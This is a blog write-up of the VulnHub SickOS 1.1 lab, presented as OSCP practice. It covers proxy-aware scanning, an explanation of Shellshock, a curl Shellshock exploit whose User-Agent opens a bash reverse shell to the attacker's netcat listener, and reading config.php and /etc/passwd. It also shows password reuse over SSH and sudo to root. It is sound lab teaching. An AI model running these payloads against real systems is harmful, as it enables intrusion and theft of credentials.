
Welcome back to another VulnHub CTF write-up! Today we will be pwning SickOS 1.1 - which can be found here on VulnHub.
The VulnHub VM’s have so far been an amazing experience for me, and have provided me with a ton of new material to learn and expand on. I’ve gained a deeper insight on hacking methodologies, the Penetration Testing Execution Standard, and new vulnerabilities, as well as new attack vectors.
If this is the first time you are visiting my page (welcome!), and want to read more VulnHub write-ups, then you can follow the links below to read more about the Mr. Robot VM, and the Stapler VM!
Before we jump into this VM, I just want to point out that this VM was created to be similar to what you can experience in the OSCP labs; so I took that into consideration when pwning SickOS. I avoided using Metasploit - since the OSCP Exam states that you can’t really use it during the exam. Plus not using metasploit teaches you how to do exploitation manually. You can read more about the OSCP Exam here.
Alright, I’m eager to take down SickOS - so let’s get to it!
Description:
Name........: SickOs1.1
Date Release: 11 Dec 2015
Author......: D4rk
Series......: SickOs
Objective...: Get /root/a0216ea4d51874464078c618298b1367.txt
This CTF gives a clear analogy on how hacking strategies can be performed on a network to compromise it - and allows you to do it in a safe environment. The VM is very similar to labs faced in OSCP. The objective is to compromise the network/machine and gain administrative/root privileges on it.
The Hack:
As always, let’s start by using netstat to find out what computers on our network, allowing us to pinpoint the target.
 Currently scanning: 192.168.29.0/16   |   Screen View: Unique Hosts

 6 Captured ARP Req/Rep packets, from 6 hosts.   Total size: 360
 _____________________________________________________________________________
   IP            At MAC Address     Count     Len  MAC Vendor / Hostname
 -----------------------------------------------------------------------------
 192.168.1.1     -----redacted----      1      60  NETGEAR
 192.168.1.2     -----redacted----      1      60  Micro-Star INTL CO., LTD.
 192.168.1.6     -----redacted----      1      60  Dell Inc.
 192.168.1.9     00:0c:29:5b:b2:25      1      60  VMware, Inc.
Our attack target will be 192.168.1.9. Once we pinpointed our target, let’s go ahead and fingerprint the machine by running an nmap scan against it.
root@kali:~# nmap -sS -A -n -T5 192.168.1.9

Starting Nmap 7.25BETA2 ( https://nmap.org ) at 2016-10-15 16:11 CDT
Nmap scan report for 192.168.1.9
Host is up (0.00083s latency).
Not shown: 997 filtered ports
PORT     STATE  SERVICE    VERSION
22/tcp   open   ssh        OpenSSH 5.9p1 Debian 5ubuntu1.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   1024 09:3d:29:a0:da:48:14:c1:65:14:1e:6a:6c:37:04:09 (DSA)
|   2048 84:63:e9:a8:8e:99:33:48:db:f6:d5:81:ab:f2:08:ec (RSA)
|_  256 51:f6:eb:09:f6:b3:e6:91:ae:36:37:0c:c8:ee:34:27 (ECDSA)
3128/tcp open   http-proxy Squid http proxy 3.1.19
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported: GET HEAD
|_http-server-header: squid/3.1.19
|_http-title: ERROR: The requested URL could not be retrieved
8080/tcp closed http-proxy
MAC Address: 00:0C:29:5B:B2:25 (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.11 - 4.1
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE
HOP RTT     ADDRESS
1   0.83 ms 192.168.1.9

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.78 seconds
From the nmap scan, we can see that there is Squid HTTP Proxy configured on port 3128. So, since there is an HTTP Proxy, and Port 8080 is closed (possibly due to proxy) we can infer that there is a website being hosted on that server. Let’s go ahead and use Nikto with the proxy switch, to scan for a website and possible vulnerabilities.
root@kali:~# nikto -h 192.168.1.9 -useproxy http://192.168.1.9:3128
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP:          192.168.1.9
+ Target Hostname:    192.168.1.9
+ Target Port:        80
+ Proxy:              192.168.1.9:3128
+ Start Time:         2016-10-15 16:34:25 (GMT-5)
---------------------------------------------------------------------------
+ Server: Apache/2.2.22 (Ubuntu)
+ Retrieved via header: 1.0 localhost (squid/3.1.19)
+ Retrieved x-powered-by header: PHP/5.3.10-1ubuntu3.21
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ Uncommon header 'x-cache' found, with contents: MISS from localhost
+ Uncommon header 'x-cache-lookup' found, with contents: MISS from localhost:3128
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Server leaks inodes via ETags, header found with file /robots.txt, inode: 265381, size: 45, mtime: Fri Dec  4 18:35:02 2015
+ Apache/2.2.22 appears to be outdated (current is at least Apache/2.4.12). Apache 2.0.65 (final release) and 2.2.29 are also current.
+ Server banner has changed from 'Apache/2.2.22 (Ubuntu)' to 'squid/3.1.19' which may suggest a WAF, load balancer or proxy is in place
+ Uncommon header 'x-squid-error' found, with contents: ERR_INVALID_REQ 0
+ Uncommon header 'tcn' found, with contents: list
+ Apache mod_negotiation is enabled with MultiViews, which allows attackers to easily brute force file names. See http://www.wisec.it/sectou.php?id=4698ebdc59d15. The following alternatives for 'index' were found: index.php
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ Uncommon header 'nikto-added-cve-2014-6271' found, with contents: true
+ OSVDB-112004: /cgi-bin/status: Site appears vulnerable to the 'shellshock' vulnerability (http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6271).
+ OSVDB-112004: /cgi-bin/status: Site appears vulnerable to the 'shellshock' vulnerability (http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6278).
+ OSVDB-12184: /?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F36-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F34-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F35-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-3233: /icons/README: Apache default file found.
+ 8347 requests: 0 error(s) and 21 item(s) reported on remote host
+ End Time:           2016-10-15 16:35:10 (GMT-5) (45 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
Awesome, we were right! There is a website sitting behind that proxy - and, it’s vulnerable to Shellshock!
Since we always want to constantly be gathering new information on a machine/server we are compromising, let’s go ahead and set up our proxy to talk with the Squid Proxy, and then try to connect to the website.
Since I’m using Firefox we will go to Options > Advanced > Network Settings > Connection Settings.
In the new window we will select Manual proxy configuration then set the HTTP Proxy to 192.168.1.9, and the port to 3128.

Once we have that set up, press OK and let’s navigate to 192.168.1.9.
Nice! We’re able to access the website - from here I tried checking the source code for any hidden comments, but that was a no go.
So the next step was to check /robots.txt. Upon accessing the URL, we are presented with the following:
User-agent: *
Disallow: /
Dissalow: /wolfcms
Let’s go ahead and check wolfcms…

It seems that wolfcms is a blog. I thoroughly reviewed the content to see if there wasn’t anything of value. Unfortunately, there wasn’t - so I decided to take advantage of the Shellshock vulnerability and attempt a reverse tcp shell on the server.
First things first, we have to set up a netcat listener.
root@kali:~# nc -lp 1234 -vvv
listening on [any] 1234 ...
Now before we exploit Shellshock, we need to understand what the vulnerability is, and how it works. So let me explain before we begin exploiting it.
Shellshock - CVE-2014-6271 and CVE-2014-6278 - was a serious vulnerability found in the Bash command shell, which is commonly used in Linux distributions. The vulnerability allowed attackers to run arbitrary commands on an affected system. The most commonly affected webs server where the ones using the CGI Environment.
In general - Bash allows the exporting of shell function to other bash instances on the server. It is done by creating an environmental variable with the function definition as such…
env ENV_VAR_FN=’() { <your function> };’
The ENV_VAR_FN is the function that is executed in the bash instance. Unfortunately, there was a bug in the implementation of this to where the function continued to read and execute beyond the function definition - allowing to run additional code. Technically it should have stopped reading past the function definition, marked with a ;.
env ENV_VAR_FN=’() { <your function> }; <attacker code here>’
Many services were affected by this bug. Any web server that consumed user input and added the input to the bash environment, was vulnerable. A possible exploit in the CGI Environment would look like this.
GET /<server path> HTTP/1.1

User-agent: () { :;}; echo something>/var/www/html/new_file
This command would create a file called new_file, which an attacker could use to their advantage. So, since we now know that cgi-bin/status is exploitable, and we know “how” to exploit it, let go ahead and do so!
We will be leveraging the cURL command for this vulnerability. This way we can send edited User-Agent header information that will be accepted by the CGI’s Bash environment.
root@kali:~# curl -x http://192.168.1.9:3128 -H "User-Agent: () { ignored;};/bin/bash -i >& /dev/tcp/192.168.1.7/1234 0>&1" http://192.168.1.9/cgi-bin/status
What I did there was use the -x switch to initiate a connection using our HTTP Proxy, and then used the -H switch to include a edited User-Agent header. The code I executed was a reverse tcp bash shell. If done correctly, we should have gotten a reverse shell through netcat!
listening on [any] 1234 ...
192.168.1.9: inverse host lookup failed: Unknown host
connect to [192.168.1.7] from (UNKNOWN) [192.168.1.9] 57710
bash: no job control in this shell
www-data@SickOs:/usr/lib/cgi-bin$
Awesome! So we have established a shell connection with SickOS. Let’s check the wolfcms folder and see if we can’t dig up any new information.
www-data@SickOs:/usr/lib$ cd /var/www/wolfcms
cd /var/www/wolfcms
www-data@SickOs:/var/www/wolfcms$ ls
ls
CONTRIBUTING.md
README.md
composer.json
config.php
docs
favicon.ico
index.php
public
robots.txt
wolf
Interesting… we seem to have a PHP Configuration file. Let’s open that!
www-data@SickOs:/var/www/wolfcms$ cat config.php
cat config.php
<?php

// Database information:
// for SQLite, use sqlite:/tmp/wolf.db (SQLite 3)
// The path can only be absolute path or :memory:
// For more info look at: www.php.net/pdo

// Database settings:
define('DB_DSN', 'mysql:dbname=wolf;host=localhost;port=3306');
define('DB_USER', 'root');
define('DB_PASS', 'john@123');
define('TABLE_PREFIX', '');
---snip---
Nice! We got the SQL’s Root username and password! At this point I tried connecting to the MySQL server on local host.
www-data@SickOs:/var/www/wolfcms$ mysql -h localhost -P 3306 -u root -p wolf
mysql -h localhost -P 3306 -u root -p wolf
Enter password: john@123
Unfortunately, I wasn’t able to establish a connection - no idea why. From there I decided to go back to my shell and see if I can’t find any usernames or passwords.
www-data@SickOs:/var/www/wolfcms$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
whoopsie:x:103:106::/nonexistent:/bin/false
landscape:x:104:109::/var/lib/landscape:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
sickos:x:1000:1000:sickos,,,:/home/sickos:/bin/bash
mysql:x:106:114:MySQL Server,,,:/nonexistent:/bin/false
The name SickOS was the first one that caught my eye. I decided to try and grab the “low hanging fruit” and try to log into the machine though SSH with the username: SickOS and the MySQL root password: john@123.
root@cryptic:~# ssh sickos@192.168.1.9
sickos@192.168.1.9's password:
Welcome to Ubuntu 12.04.4 LTS (GNU/Linux 3.11.0-15-generic i686)

 * Documentation:  https://help.ubuntu.com/

  System information as of Sun Oct 16 07:02:13 IST 2016

  System load:  0.0               Processes:           121
  Usage of /:   4.2% of 28.42GB   Users logged in:     0
  Memory usage: 12%               IP address for eth0: 192.168.1.9
  Swap usage:   0%

  Graph this data and manage this system at:
    https://landscape.canonical.com/

163 packages can be updated.
134 updates are security updates.

New release '14.04.3 LTS' available.
Run 'do-release-upgrade' to upgrade to it.


Last login: Tue Sep 22 08:32:44 2015
Wow, so much for password re-use! Well at least we established an SSH connection to the machine! Let’s go ahead and find out what kind of permissions SickOS has.
sickos@SickOs:~$ sudo -l
[sudo] password for sickos:
Matching Defaults entries for sickos on this host:
    env_reset,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User sickos may run the following commands on this host:
    (ALL : ALL) ALL
So, it seems that from the sudoers file SickOS has root permissions!
Let’s access root on SickOS and let’s grab the flag!
sickos@SickOs:~$ sudo su
root@SickOs:/home/sickos# cd /root
root@SickOs:~# ls -la
total 40
drwx------  3 root root 4096 Dec  6  2015 .
drwxr-xr-x 22 root root 4096 Sep 22  2015 ..
-rw-r--r--  1 root root   96 Dec  6  2015 a0216ea4d51874464078c618298b1367.txt
-rw-------  1 root root 3724 Dec  6  2015 .bash_history
-rw-r--r--  1 root root 3106 Apr 19  2012 .bashrc
drwx------  2 root root 4096 Sep 22  2015 .cache
-rw-------  1 root root   22 Dec  5  2015 .mysql_history
-rw-r--r--  1 root root  140 Apr 19  2012 .profile
-rw-------  1 root root 5230 Dec  6  2015 .viminfo
root@SickOs:~# cat a0216ea4d51874464078c618298b1367.txt
If you are viewing this!!

ROOT!

You have Successfully completed SickOS1.1.
Thanks for Trying
Closing:
And there we have it! We got root access and pwnd SickOS!
This VM was much easier than the previous ones I did, and it provided me some good insight on how the OSCP labs are structured.
It was great learning about the Shellshock vulnerability and how to exploit it. At the same time, it really got you thinking on how secure some CGI Environments are since we see a lot of vulnerabilities spawn from there.
Overall, it was a great system and another educational night for me!
Thanks for reading, and stay tuned for more VulnHub write-ups, the NCL CTF’s, and more!
Leave a Comment